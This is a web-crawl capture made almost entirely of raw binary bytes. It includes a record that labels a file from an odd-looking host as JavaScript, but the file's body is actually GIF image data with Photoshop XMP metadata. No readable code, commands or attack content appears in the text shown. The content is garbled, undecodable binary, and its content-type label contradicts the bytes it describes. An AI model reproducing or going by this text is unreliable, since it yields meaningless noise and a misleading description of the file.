�&�w�qA�[hȃ	��(q�;�0@�A0�~��55Q�V6��H����}�#�m�|�P���j��� =�p����R�MA�TVOb<ƾ��M���GO������R19 �ǯzwp�gr0�%�H��e5+3���c	�X���V��d��d�j��������ƗŁ��斻��I�w�����y���{>��@>�?�O�����!�sR�wz�9�q���� |������?���AL�����ڄO;��k�S;5�y(���=(����"�0�T�a{�7@<%x�i<)�"V)�++������-�"��	�8�1#	Ӊ�J���a�;7O����ד��R7˩�$�)$���y$<Ā#�� 8���י+�>����"�!�$�,OZ8'k�8������*�ć�걾)۾��%.�;�/P�g"-5S3|z��x�Q���*�:�&��?����Y�8E�"� *'*4tz�u�	B咺	" qh��麮���9V��i
;��M�;�ZA�<5TKG����w�1��Ro B{H��X�8��+X���fs�&��$����������< *���8*����a��h#6��Gy��8�uc�ك�١�8�����;�,��i0��8�C� ëA����b���!�J��&�I��[
��?(cJ��n�%9�S��썉2��1 ���~������ڎ�qiʿ�A�ȹ����আ��>�� �,b����w�v
�9.	,4Is}�HXH�KhLhعǴ�Ǆ����L�Fo�<q$ǵc;xAuD5v\G�dGyyhM��lp�J�"l���Z<�s�"z��룃�Cj� $�(�.P����3�FQ����HA�5�
rh��4Iػ*=�zN8���(@�RQ6�W���1��J�+�(8�8�A�I8Rj8��8iAJ��Ϡ���DN� ��ê,]�^�,�2� �5�g��d�P�t-9� :� قK��E܊�� 'R�� ��'��
�:���e<�]&��Ŝ̃��%X����̜�M`�$݄o4;J��'�.<�s$�Ҽ���R�,��6�J<���8XB��'<S �\ ���k���<3�.d�4J�s��0I��՛��SC7<TO�EU�i?���7-�#�k��A���+D�>[�ݙ$ۤE�ÊD��G�+��>���%�DXu%[�����,/륳:�㈀��T���?ʎ��"�Y,ؿ���(�������lQ��M�xJ���
R ʧ���L��Qx}�e�#U�M�J�&G~�l�R����t$X�}��LX.���z�(P~��HB0(l��,��b�`7N�ܛ�肘��+#4*�4:��7���$ɑ�Y;�YEuz�ۻ�8�,�(� gD�k��1JZZ�<�f)J$��S��LPH�D�3JM\J��ZU-?�,-c�]ڥ��^�J�z� �}a�c]3r�6s����L�XK=���1����-%��$F��1���R
BWy��
����{�΅ׁ��K0Rz�W&��o��\])X*�*}� Ȇ���7Ȇ`X�@%2B$P�6Q��6���,�s5��X��#7�#$Ѐ8�6?	��@Y4��щ4�	�b��C����5_׃��#�$���U����7�	á���T��$���d�$R͝R}D��2����Z����QJ������\��T�����2���0�=c�c���'��'e����Fz�99 ���ş�3�&���B#��W�:Ƒq'
���i���f;�-���i����K�W+��#��)=�
�W*���"�]����#0�����%B%j%�����1U6�X3`*B��rӏŀ΋�����ȁ���
��0�r�^Fn�?-_7\��uä��]Ϸz_�^��P5��h�bI8"��2�i��#�M�Z��M��WM�UP�]���>��aP�_~GG(fcx�c6GP�GfbFfa��e��dFfG��c��a�fn~fn��o^�b�fo~fg��c�G�s�fhV�t��v.fy�fmf�mn�n�gcx�tf�tgj.fb&hz�o��fk�fe6h�nfa�~�^�.hc�fe�hkN捦hc��~�g`�e�V�c�gd��f��h� G����qn�q&��g���wfgb�g���a�uN�^gh�fs��k~f���x����u��}��{��G�mV�|�j�ng��j��殮hi�i��j��瀎h���fk����愞f��g�hfv�f��>�l���xFj��io�k��^�q�l�nl��f�����nk��g�mnFk���qn�n�����|�n볖l��삶lզ����v�ɶj���¶찮�y��޶��6l�gޖl�l���~��mԖ�.�.k�>m����&k�~�ۦ�۶�|&��6����n�nngm�Nm��k��ov�ݦk�vh��g�.fLp��kkg���_�߅Op��槎hcHp�nn �n��n����vmڶ���hw&p�V��V���j�>��f��^����jG��omVqL���n֦����tV�#w���옾�Ǆ#_�^��F���m���b6�!?r���/��~�f6mr�hgpzNj��o��nq��Ֆr���<_k�s��6�~p�o�FnC�S��W0��FpH�t��r,�tN7�Q��:�rp�pS��@u��l5����e��Rw���q�N�W0��k��jpr#�pn0r/vf&�8��*�n//vWr��b�n�tP�1/o��iM�u��oa�t�uG��N�r7�1�MG��qV�.s/�N����o=��q�n��!�uݦjk��v�&��qt�h�.�R�gdq�v$/vq�k���/u�m�~mW�oy�p��Qp�O7lgsO�	wS0�H7yW����\Ww'��{�x�����lF��l��0/�Nwy//�w/虏t��v[��j����tk�t,'���yL؅R����tt�le�y��yg���Gy�g���tVq
�p����y3Ǆ?/�s�zO�y���s����G���F�n,w�H����y��^�lr'��w���hS���y��넗zv�x��f�7y�G������K7w���ȏm{�Wq�����G��wP8�s@�Y�hH?�����?P���~�'r�{Sx~S��7���i`�q	���f�'�Iw~W����x�Okk��O7�UG���|ʧy�W�>�25jTAm�{�h�����Ta��%�1LZ4��$�W�:
����\h��ć619�Xϒ(��y���*M����%ԓCwݬj3dR��x.l�gՉ^��t����RaB}�gٚ#Ru�gƎRcr��ivW�W<�:�h��O�w���
Q�#�!-dj�pD��]1U<Sg͢K"�h�eL�oz�tԫϠǎ;����f_9u���'�[�b�X�Q.�g�Ĭy&�yN\���9WҶ��w�a5�9z�ŠA��5�SE����ScŲ�m*r��p@��P{ޱ�I��Up0�@��4�_y�B�H��Kf7]f���JA�t�d'�j����C"
T�)���`^m�KY�I��q(f�Lt�	ǝn#��B<�VU�WX��2�t�]W��YZ� |:͗P�	�v>�䤁�x�+���1Չ�!������T����r���R!�q)�"M@���'�5'�`;Y�K:9$�D2Ug����H�\�	B^-vӤ�(QU2�&MZh�U"�f�RD�ٖ�"4S{�u(�:[X8�U�M���A�\}SD餛��}��r�d�	p��Z�Y*�)�F"�.�ɄB�g��P�����ҝt'��D�kO�t�K�%�L0�I�D�R�:��	��g�U������Fk���TTi��(d�0=��T9v떸�rG�j����%l�F��2ri�"��6���aҚb�yw�x�NhLy��Q!�
��ӥ���Ԉ�^l�}�@��
NQ�lS�A��J,�|��w��Jb�f[3���.�G4�ʠ��	�ط��֚����0�7(pQ��m!��8�l�+�⡪�g2k�+i=��,G�]7>w1-��Q�s�_�1,N@ Ue��{d�Y�o�O���'Ҹ-ؒy���1��x=�ɸ�*q$���Oi�"�Wt@n_S|��<l-))�Kp.د�|�o\�[C b#`��`��V��.5$]��(4��%�N�WT8S������z�L� ���}p�Ң�i�t��o,��(y��ҧ^�7mՋ�����"#���M����b� � \ IOX��q�GO	0�q�N��m�� �����k��-մ��!Vt�"*�Q'��iP�ēKE�PzA֩.���.�<
���t1"� g�UP�%�qs���O�������'[:ERV�Q�mO��3�\��{�e�V���Qp��غ#��qA�����J�!K˂�_�F'�T�D;�
]�������%�42�%���qҤ?ɛ
��	`TB}� �8N���m���L�.��	[�+�-�%m�ʄ����h�H.���թ�A�&;��M�(8���4��R�J�|׳� A��\ ���tӎ�F�`Q�O�����b�u��lC@�A��(\�j�$�i��(B��A�(�\�-R�p��f���r!� �}9�(���ڍ�%ڸET�Uj+�ޢ��)(�.��j�"�ś����l��'���X����Y�+^1O�����E1�G'��7�k�*�؇}����(��G�1Ĵ<��FS�Kt�9��@(,�\v�%Np��x�b�ƹ��*��&#K����Ʀ(������f2ς���
�(_WW@X�V��5�!��. UU �u��Ǖ�,���0��ɣ�#N\�H�~����@��-%u�����8�+�#���+�FX�'E�vj���ʪ�etI�3A���� �5��8z�X�u)�r�쇫
CL��<�H:;��8�nuS�V� ����3�Ҥ��x�c��t1��U5�
nbZ�Hc9!Ɨa����&����$��dԬh>L5�GZ�Se�gpF��y�f�p����]KD�E~���8F�l����W�m\���� p�"��N��Ԣ��>@�r�r�
��oPa�@f,����{DiQ�a:��c���yKa�]�K�a�Ÿ�6���J���;��+�1t���S�s���T; �ra��BՂ��f7rp�v��2�B8���k:�3��I��*4v��DA.�?(�@��V���~)t�B���[\P��Y�ș��g$�Rƒ���� t��OL$o���0h�f3�%�hc���Zr�]3��k�@��M�k�5\d�j߹B�A�Ose�aV.P1M�x����6�[����Y�@H�<��f0�C�e��y�9�cs����!6�2h���� I����a��o�?�.�_��Z��B�$����E�V�G�C�y��6�G��
��(=�,_?:����K�������U0��kR�v��)|��1ȕ\�	I�:-�+h�Y��ud���yYA�B	�� ���K���K��BD���<N�`
��Kty�}PPDR ��tX'�'t�%��h��2���(ۈ�X[W�dlP� ��T�E
.!] ����D�B��3HêE�D�1T�L��k�X��8�yZ�uUd�B����[ʂ%�BZ���¦���a��8�Y��O_h9Ap͓���� �m߂�WŵuIa�	X�	 �P�$�4xh�r�Վe�r���,:@��@B <�A���p����B�M���D�H G�ɕ�A%�!-ėԁ����DLp���u����9��1E�)�����#�	��m��HC!!]�Q�� �-�(�^��
H⃝\����Ǭu��q�:�ٻdP}@P�һ��������zK�P�}�	c�X�t�$C�-�t@�H�����(���A���W�u9������ R�9��N�^I��"B�Bs$�a\� ��I�ؒXF�x�D�훻��*��<��+ �4�c'� ����~1�"��Q�+L�9�dYZ��$�",@B�Q�ޙV�=ሑv��' ��T���Y]_^��
-�C:�!#7�����E�LY�)���y
�]�Qf�֞&d	���	�ה�TA���I|9>`#)��V��(������Y��9Rd��_�e��H>r�^�'$����ܨ���΅q�%���CtA��h��f���] S	�1�]�`�V���Tψ}�%p�'�F���� H%�B�(��L�ө����8A'�Cx]p�U2��.����v� ��	2�#�M	��y�Ӆ��Ջ%�3��%P�"p����B�Ŀ��@���#�]��g�ej��"���e� �e]&%���9���l�`�B/H��/���%܂|ģ�A~�e3J�`URpB�2ì����&bgh��a���� gF�@�.iSƐ���X�p%C���N3F]�`�i&0��K��,���x�p_hEe2h�*��'��y1�Ap�} ��(������-�e	��"S�-)��G�c�����A0�+9�Y�S���9�U��OF�I�B\�0�Kt�����BZGR�M��)P1��oa,0�*��0�D�z�bSZj'�P�0G�$�Y�:!���"�ʎp�����NY���6�I^̇4h���ߌ���z�3��'t���ds d%$��ݎ�bގ]3p6����q�޽�-%3���^sl�T�.߷�&D��Y����މ�}
�3Llr��4�}��U�f霭�����^�~��ph]g���������q�,��.�:a'r��F�f�N1C�~�+l��� ��-�k��f���'�/��)�n�)�K$�p�-lh;	-�B%�\M.�6<]�Y�%|�%��*1�>���[�	X:nU%/Kѡ���B0(����b��]'Za[�\��E|�&T�;Ϋ'�K��;��ng�>�j�0X�\邥���`�tR�`^Ao���E�f)�,(��p	�:Fa:�_��T�-��$�^�h��B�h!�f�-��sD!F������'����ԇ�uz�~���^�m-`(BF%T�ia�oE)�M���Qh�龂��'ƬE(�9I�E��2Y���JI�	�ݰ)۽-�y��vd�4���E]�,��&�2l#���L�Z��f��ZH�:V�V�p�T{}����ViV��~墽��\=0dʨj��eB����JR����|@˸�|����ޥ0noFK(t�3e��Yƴ�)��ԑ1^]�����'S�kiE�� (�\&H�qAiQ��*�Z�DU} y�x����'�G���Bn���)�U	�����Sd��4d��R��*q���oiqx���Ep��NJ�"\� n&�/;�/�eB0l&`�-�΁�M&l����_���.� 4�z�:�sK��.F�UmG�h���>�d^�����s�ƭ+�AE@ಙU�"S��0��2)i�"^�Vr�n Q(���P��� s�.r0�& �S(��<8 9B�S��BA@ӱ�@�A�AV�,ڨ�ʦ�.4eZ*�ڢr��W��S���a����Z�>bĬb���E�5=r�ZBT���"t:v%C`'��h��	o�0�Ue�(�|��g�/����$�Jͧ���x�c�^�. $(h�f)`5t�a[���Ey���rIQt�U:֠. ۸q[)�F.���.5 YB���U��j3qVN7���f
?�հ��~�'��sx�s�ae���2��M�:�F��i���d2c�6�B�c�[IAtT|��]�0����q�n�k�l�F���H'���xs��F��	�c���6+6���7(��D`��bMh��=r�d���A&����bg/�4@{��'�w�m��Q�L��-�3FK�#C"��J߂�Z3+?0�p&����]c5� '����B�lJ��'-|�T��q�.t�&�kq:d�T��.l���뒯�A�0"&��>'oÀ'X�]��n���SHl��.b�d^�Q'L(ğ%�Ӌ��E1�y�@���KȂ"j�;�d�T?_��%�S������B�+�Û�"���H7��,qW��v�2�)��g����t:�Q1 e�TՉ��F5E<�I_�T�@��2��yZ:>�f:2 ��ʈ��;b�n}Y���f��Pq	<1Wf.�J�P�'0��(��_�	_t��,ӂ[%lJ<��r��.Ȃ.���Q�js�^w����1 aBx����B�G1Pp<͟;B_t:�7�=��u�sɂ'�}4�+9�J�T��fB8�">�,�j[������s�a�'X*�_ ��w��,�0\���<=Dm�pٹ[�qZ��^,��� i��p|�B�9���XhA @e���z�r=��:�cJ�z��9�gk}��^�<��(����2|��,��L��:�;Ҡt�<�ES� k<�B/��H�,�ϛ��B����~�n��&�[b���r�?�ק��s|�n��S�#�H�?�2��g�m{��"S��(���DDE� b2�^Mp��`�>
��r��U<N+^�ҧ�:
�(ڦ衢a����Q�Ҝ\�e���4/��x�(N�2%�j��+P/*�S��OE��n=8��X�.,� �"ǡB1=r�(P��a�t��H?\>x�����Q��r�pր
L?o�T��ɂ���§�Xr9�֣��
���d���И�tp�[(Q��}:�����ZL�Ъᶠ>q"��u�IKm��Q0���dȃ�,������D�����r��,iܢ)2��ZA'��D\B�I�X\�;Kκ ;WL10���Ε���.�^��6.?���맽���&� �NT�É�.R�!L�%�O%��X��[x�-3�3&�� ����!o3��"L���:��]l|�XdQE�NJ����2�%P\�� '�rH�iIQI��*�ƃX�OM�
�AK��i�"X|Q0���iS\9�M�
�7/�]��*I%��j%�vsn� _!2C �^�S�/���X2�{�F�0����?S�ʤ.�0�"�dZQ�Ux��".�-.'
2�'�lE.4=�t�2	CL,Pb��� Ʋ�G[-B�Ր0��O�B��L�k�X ����:�h�$$�\�K W�ȯb�E�K���Vf�լ5r�-N0+2�n+Q-O����-J3E�B�MX]�C�N��I��S+"D��Y���0^�S���c��.�c!0)ڏa63�*Y>P��L>a� 耭��j��R�@� �]9��]@�kI� U�^��¼�|�N$���z��[8q%��l�U��"�z�b��O�>もh:�U/5�'Ԟ���i�r$B���������(���k&���Jz�0�Z#��z"�b��*�S
�)? �� �2�ـ:`a�����m�-:�'���g�J��*��BF�K�g!~�Ԙ�R2O�s�S��:�#�4'95��'������PJhQ�g�g���.D"PX�[��ھW��q� �����bQN�W�%�)�Fn�T�ꖒ�Яv{y�����D!��+be�ad0cN�f��kJ��E��9_XI���
�d�B9q9�yzs�A���aʹ[v'�a4��1�x��	��i��0��?�8fdc��y�3����v���'$ڰ

�(g�!M� ( 	�:�h��sc�SK�@
,��}�CZ�"4��(8�i�lx�-�-�݅�`C�p�D��b+��u�r��67��@f
���t�6Oe�$��%��ևJ�qU�`Դ+.X%ρ��~��I�*G�W���=Anib����<)P	��E7���IB�g�Pjg���F
���A#jqcPN&�|f�ځ�ùټ�S�;�c�p4���%�ת٩�3��S�4�Ni>X�d�d�Q�3���܂8zռ��3�->��V0��Dl�����-���3������65Cnp���`g
5�(q�2B��]4~py�V�"��UpcM b�.bᑂͦ�Cp��P��i	W��x�����(h��P�[dɚ|ӑk�t�D�YѪ�N�p��#�t�P�B�o|� ]\���HIu�Q�q��������
�k��F�.�XԪ�p�>@C��+F���i�:<qQ�E|q����ZA�s91�3�S�,�D �a��b+���V@f�0�L�"u������N�h: ���_y��������.�5�)0ä�\�*%�ʢ�`�
�C~sc��3VmsDYD��(���ȁ-5����>k�,i���L�f�&bά捂*Q˄x2�@��xX��a�U�q�@�X{�Q4��I&|�����`�V�	[���j���`� ��c	D��5̔q����&��K�ė12f�p�֘��R�eŔ0���x�8G���a,�S�]�>lZ�i����b�Ĕ6�dI�^�^5S�A3}��b��� J��d�b6�������tژ���Z� ���-hQ4� ��� ؆�&j�
�'��ƪ�HCsTP�,��x���u^�Nsa
�O� �@�g��H� ��1�йU` c>O�X��d}��+p{�N �t�I���]Kn_@��3��r���F�R��Ɨ�ڼDA'z�;��6\�惞���n8=��*(�� -
��0�f�PDye��a%��<�}�4���	��b��F/�g��|��E%:؜�����N�ӎ{X��LM� o΃L;$����	�_
�h�w�5{>-��f�؈���� �9�\�*Uz,!*���tc��8�~�F�vj,!��>>!V� ���&�0C� ���#��fއ�
��)0"��4J �@C3؊��O)�Κ1ƃ2�	&#�2�v�H! P!�`H��,T��A2���V>`�Þ��xoO�%4�G�ʏ�%;d��|b�L#N�a�!�� l$�b��r��M����ײ�; �`l������*6�P�g��f@C��-cF��D����R-�0���@��Gض=�(El�~�[�� H�'���A�\a��"X6+2��@�,/
���Bm{��q����x�>��̀a6$����s�.�h�H �,h&;Dm���CC@^�c�b!$���H�JŲφH[x.�> .G;pa?�s����v��.���Fꖢ�cڰ/Ǵ��pAdP+
B �C�� ��R
L`Jk���:X���	�aN�P�,���Y(.f����$N�.M|/b�A�j���:f�b%8�&���40�R).*��.����er��b+h'@�x�'�g)��w,��V����,+�"��	�����,>�N�x�"��OÖ�S�d�w�"f�>��(���B&�`(��Hp�=�@XpKX2!V!��9ć�p-��~��&$��!����3z,�Í��� -���$��d���
�.э
��G�k$cf"�Nf�,OX��fs"C���a9�� Q�j��s�h"�n�.�k,;Γ!I��솄ģ�<���h�n-)j�H�u�:��,�.;-��p�7�=�������r��`H���X�AFAVm�%���HR����<�n�l��X�*R�2��>j�"�%�!��!ޮ3�R/k��0$�Q�,;�"�9�X����3~���V3e�H7g��ܧ�P���@$�C	�g����&v�+R��"̔M.𴃪�m�x�Ԩ+:�".�`�P�>�?%�iBP�B��F@�t��Y ̈�<��OV���<,,4�,"���&4�%�/>��d�D�3>5d�F&pa,bW�a��(#�%��2���L=�FX�-O��.���E]5��F+�\��:Hx��:'�W�ȃQi�:*�%�m����Dh���� ��1��%��=�Ǐ��)nA�Q�(cHR�%x)(�,T+c0#К�o�1$F�� $�N&�!'�t��0�U��H�B2f��[9!d�"zal5;�>t�R�SR/k����a��C0K�po">���&.(3�:p3Te��&(,�@�R�Ȱ���4�`'�&�uV�u�2�/���&Ӎdk�0�'2q��s+�, ���xu��,�@dd9L��$���$;�g[����Xǃ_� ;����1����R�C"TR�m�Г���AB�nP�LP9!V�@̇u#�+z��i<~�PGh `��3B�BN�7��:�-]-=5>�""����a� fT'P���7�PS�����Ư�8�x��l�g{�i�;y0���i;�"� q�& �ZRV!*W��a��Eb:?�&>�+� 'p�&FKJ�0�oQ,3��)����:��|���OU�Y�	��:%>a>b� @��Fv�Ld<J�T@?���xb�*� a��k ��3�N4�B&�l|0������,�M_Ç����@<Rp'!=����Vm��Ǩ#;p����Ȣh�0��R@.�dBzav�pdGF�"r�!�2���;K5P� ��x��QՂu��%��1�)�����yg!��1�H�D �F%�#<���Fw��  ���C��OB�$+�Yh�:X�a�Sl�"*k���(xٖ�W��;$%zI<��N,����,B���\���d�� x}s�$X!,A=0k �-�פ�,�T���X2qK�,F�6���!�`��nnM��y;�stF�����>UdA-� 1dB�뇓� ��"3����F1��PT�\�i���- �b�N�X�y��&b�:A3��<mv�@��On�db�uk�N�\H �YsM�x��8@��046���|���5����C>z+x0VX=W����P�蠣X��=�SxT� �bHw!u�� An�S�'cZK(� k��䈴����lgq�X-R��gސp���+X�7��Ҟf���^�?CÅ�U��q�uYO��	������|ª/I?�������	%{ZR�	%�sQ~�P�`fyk�.ds0��xeNIn�YҪ]V͆[�BX)��s����v��J�ԇuMT�ԇբ�0���H���!�@Ig{)l?��ia�}x��v���"���L�3���c��X�����an,~���yC��0�7a����{��c��w<�D����>�<낌gHJ������!<����ޘOT�Wa�eh�����6V��"�:���r�m)�|��B���!cO!5Q"9���ɵ�� <!O,�G�;ƛ\�A0��:��!���i�2�fj��y�s?�,�!!�Y`A�K<mV�tS|WYQH3l��g|��Ƴ�U�~f*��1%5uz���#>�3%($��XHf[����9��2�뗭��'f��|)$�z���f�u�����!EK[`=�p�4��=�}��@��ŰkX�0!���ٝ��}�W�@�}��Z�� h�Y���[;�ݸ:�:[-��
r�bɁ�xq��K����:��6���&xx�J`z����A$_�-8�za��
�t��OfV�׍gy�X��b�;��mp����	o�O�w�[���c`v،\�e�:��<�Kw*���<�>���o�<p�Wa]�#e��iB!��.c�K���w�B.����"��'��G�v<vA��n��J�/6��4fw��C�"|^ݗ�(<g�^G�'�w��]������p��bn���w�+��)���S��=��W�!�wCt�A�������!��c�AJ�9�#*���u����F�]�U�'d���e0��p��*2���,�ad���^�b�0` ¶E�-T���"L�@8�!E�8z<f�O�m��nk��C�%qd�$���*n���X�m!�$i�!�cAE���6�����q�Vb[t�)B'}:A ��ETM6��aG�/�n��.�>
�*,�m�6�WlJ���[A�k��ZLp��	׫
ff4�����ႀ�V��'9
=ir�Ul�81���g�!���Z��eap���Õk�>%��V��^�W-bDx��˳lA�Q��lZ�)��f�a�W�ȓ/�+}�a!�2|Y��V'��w�hQ��0f�(���@��&�g�1j���K�@�~��eF3�N|�0t�E�0��I%�a|���Z���h%\����!�Gk���ZB&�҄l�Ւ~��UB~�ǔwq�Mmgp�HEڇ�	E����E�"g�t�6*8��v-�K���CN�ф��R��TkMa�\�9�P���\�qi�
f=���BR���Z�A�C��ԒI^�I%TN�2�v�60�U��Y�̀��ߦ���G}:a��Q��D'b�˫��'�C�L6}�k~u��*j�azէ!�
��j�E6��d.[�����@
�/��bFϩPt�Z�B.bRHE������P�b�银h�8+���}�U��5�>��"� ��U�4/nYƄ�6��
Yu����}�ǑW-�Q�4�tp!�9����V������{��+u-A��r�����R��J274rԭ��S~��D	��T�t5�i��ˎ�V�X���v�8��u��RPŪ\��yRN��$�0AՇ����}P���:uK�v'�
�ԩ)2ן��Q��q�nU�2��!G�ql��p��8�ݟ��9��D��KW���V�%���{�SǨo�s��W��Ɔ�Up��RIl��ȼt�f.B۾Fo~���&)Cȭ��I�B ��g�ɮ���*|�H�ʧ7E٬4m2��"��� �Z���ᓑ�EW���d66=��W*9��䇾��MO?#�	�֬�y�#���:P�.� ;��:XX����|��F��Fm�N�aI��SCK��A�X��Q� ��a&�`�&�����j��˲��6^-b�)�Ǝ4�n�f8�	�������Mn1�:2�O�+N��ҁ�4ɋ0r��d�:�d�u����D3vU�f$�6��}�eaT韢��ǵ���u�c	�R > GV�X��%E�E��B�" >L~ՙ^*U0�d��PLl�10�-��L.+�1�)	��R��Y�eI��Y�	-��*�ė:�!������D'5��8W&ė�	�y+���y��D�a�@�͚��NT�O#����Sku�b�̵c�A�e��=��3z�'�D͌�)�h�ʜ@����� s)0sb����+����t&�1�tA5˙�����OK���f�a*�+��ڧ������I���('�' �v�s��n�K#θ��#��"TP �f���'�99=��V��6����U�/KA�DF���2j�j��p�$��G=yN`v��o�i����u��-'��jх�ӝ�l m:��qU�@��8�i����p��)qeȧM�Ċ6YD�C�9z�y��&[�����K �-$%I3����㍭siV�q@��,�x/;����m
դp�+��b���/n�Zž6��l�U+i]/i%�+�Y��^�6��E.ً�ζIVim��BH�VT��\�տ	�H]�b��צ�}�	�����eFB�cÔ߷]�N�'���A�nq��R�R�d� ��,��U���#��F"2pg�bt:X��%,�l������h�cObY�����|I&I�T�U�qCJ#�
z��n�k$�"UΓ�%��}Z���~��g��Ѹ���)A`�J�6�F
%��.T����(�׺�#k�g�]ǂ�;_�5d�&��r�TT�IUhx�"�$�d���0�_��Z�ؿ��O{��Ӵ5^tg}��rl���q�5]�{�͞�5��������o`�S�/_�O�Ehh��/����y,bwU�1�ӊ�T~�8�~���߈WY�w�Op{�S����G�K��X�B���g�/��D�r�<�W���L6r���;_���[We�q��3���qnQ�6}�D}j}a���%��Z�1��MmC+�۠N7�_�pcX��H���/���#�t�eM�n�O�p_	��e3����t̐>j�>}� ��9���}�Y�]����<��Ƿ�Df�O��r+��g���,r׊{�z�-�O��[æ�5�C.�s�[ח?���r8/TƸ��Q��g�C��jGs�����Cz�����[��q�;�.���u�^����j���}a�ք�pR#�����x�}�I��0Oz��;��z�#�n�V~[r�E\&4x��y�r�t��y�i*�S��o�Fz��a֧j�O�����S�ǁٶl�7T_�(p�ׂ��vNFTHH (x"G��w>�q�iF�d�GH�fu#�e|wn�ooWoX~f�s X~VG�dw�f6�w�'I�~H(w0gSQ�u�wF�W4WuSX���n�t�'l8_nh|I�ۦu2�|8H�0(���t�(~%���s���Y5���3�ׂd(y� ;

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/000ad4a7-6b5a-4c14-9938-b44ef2536e75_.js
body_size: 871785
content:
GIF89a� � �� QOIK5(������������uWF�{i�sWeH7ֽ�VC4iSC�ʶ��v�����������z�Ƭ���Ɯ����sz��������{sDi���,P�sZ��kwxwֵ��cH�{v��k������"$$Ɯ{�kcͽ�{��ykd���ƭ��������йghd�kT2$����zZ���.Z����wZRfZOhcX���wcJ!%455�ZHxsh)cJB��������y���:( jsv�jJ�ƻY�����71%Vdk��k�������kcX_Vksk#��ֽ�ikpNWb��ٔ�����-��~{����֭�֭����{�{tI>)12��Z*�����!9�))*���|U9skl�sJ���`Zc/r�{sZ)1)�ƽkcJ?C?Xv�E<>4)1�Ŭ���������ƭ���{ƭ���sε��{k�sc���ε�ƥ��kZ��{��������s���{cRƥ���{έ��{k��{��s��s�����s��{�{k��sƥ����Ƶ��sc�����{����sc��k�{b��k�kZ��c���{kZν�������έ���s�sk�{`��{�kRέ�scR��{�cR��s�kP�{cε�ƭ�{c[��{�skƵ�Υ���k{kRƵ�ƥ�Υ��cZ������ν���{�smε������c��s���sc\�sc����sk��~�cR���qkZ��k�cZ��s�{kƽ�Խ���{���skQΥ���sƵ��ƭ�{c��{��k��cέ����Υ���{���ƭ�խ�ƽ�ƽ�������ֵ���s�������kk   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.1462899777, 2023/06/25-23:57:14        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:48f590fd-0b7f-c749-b3a0-446788f7a691" xmpMM:DocumentID="xmp.did:2CF86408BC2A11EE99C5E3F85035AC52" xmpMM:InstanceID="xmp.iid:2CF86407BC2A11EE99C5E3F85035AC52" xmp:CreatorTool="Adobe Photoshop 25.2 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:81040ac2-2e7b-9541-b9ee-2948f90c12a8" stRef:documentID="adobe:docid:photoshop:f14a3ebc-8b2a-fc48-afb4-96850dea26d5"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�/ � ,    � �  � �	H�`��*\��C�=sБ"�b�s\Ԙq�ǎ9	0��Ʉ%O�\ɲ�˂0c���2eɛG!�a�=O�H��q"Q&D��@z�hR�M�>]*%ɫ;I��z5'֯[Â+�+N�^�ve8����bm��;�CD5U.|!�g"G�j>�8���rf�ɸ��Z�~�|��\�j-g�Z��ۘVS�E(��N6s<�{�ʓ�s�;{cm��egɓ�i?���u1c�)��Y�f�
KCG��mZ�EK���'�Z?���%�ǿ��[�ࡽ{�DP?��c����u~��f����Z�M'CtqFjt��Zx�lida`ʖ����ȅ�A�GZ(4�_o���r��ǟ��8]Wn�Z��E�_�Vx�=AGG�Fђe�$�@�����F�1ާS�<!�gh�5c�8��Vi3�f�di����`x{E�Z�执�DQ\c|�W�Z���F^���N��ܘ��g �������C}i䃮�d�f��JQ�}�Ơҡ��->�ed���b�i�=Nf�fZ&O?�aA���t�鑅{nH���E_N�R ��( z��q���m���ݯkRG��&eǕ�I�l���о��F���Yh+`�F�*�����e��F����)�+� �,���Z,��>Ծ��J��a(�����%rzT d��.\T�c�R�(��k�[v��
���f��s�2���[$�\{��0�z�������������/�.�a�(�@�}�tNlH��D�{e��^s2�_]o���=h�.*��\��������G�̜�ƞ�w��b�,��B;�^�~$lq���k���p�A���nZ� +9T���l��{�K�[�:G^��6�[�v�E�B��l^�*[g�q�e�(�{�
�W�T�u���%On{���F�ܣ�4J��3��J�4��1Ku
R� (|AZv�4��m<�J�"�%��o�%��]�P� �ml��翴��h/�\��66	�$�����e��щ�)��2�A-h^zS`80B�̏��vrB��!b��^x�Bqy؂��\�"{��%#�I��,װ�jwt�[�&z[D�	 ����D���"���+.\��m�9m���\�����ion������UATF���T�;*qC�������	�"�	��K�a�����{� �OD�2c���6t��7:4�r�ùd�xы��Ưg�u�����C6,P���~��&[� ��D��`exv��� ����/��=�s�ogI�R���d�TD�5,gv� ��J�5K�}y�j��0�u�'�x�(�p���{J�^��=�ɥD������Wɯ�Q�4B�2.�)j@e�g"��s�+N`@�^ UV>+kC�^��7q��\�� �:�Ν��Cd��.�G�:�ԃ3���B�Q��nk ����*�DUh�|�Х6Q��^˹��u���
Vdr!�U؃۸ �W��r*�e� .p�M�\�ڀ���2����5wÃ�MOWs�W�Ғ;����|�#�: *�eN�I�^�[�FqHO���D����� ��~V���Q,�[�r�vw�m_x+���n	zhIz۷�6�o��?��~�YWe%�;0�r�g�{���	\Ч�u�ځ4�ymm�i�'��q;m�����s��B�۾.�Gg�2NF��W��&T�+�@g�x��1�!�#�H�`��W���_2�v�y�\/t���E�pĥ㉉5T_��p�cU�������I9�f�j�ǿ����:HA9�@4p�#��|R��5��d����8V⦖�Px��R��gmo��ͦ�ٗ#5��+�rp��j9(d+�F.U5
�D�%��+�
�[wʸ��o�"> I�T�]p�<'c��'$6N.���Y�Y�G
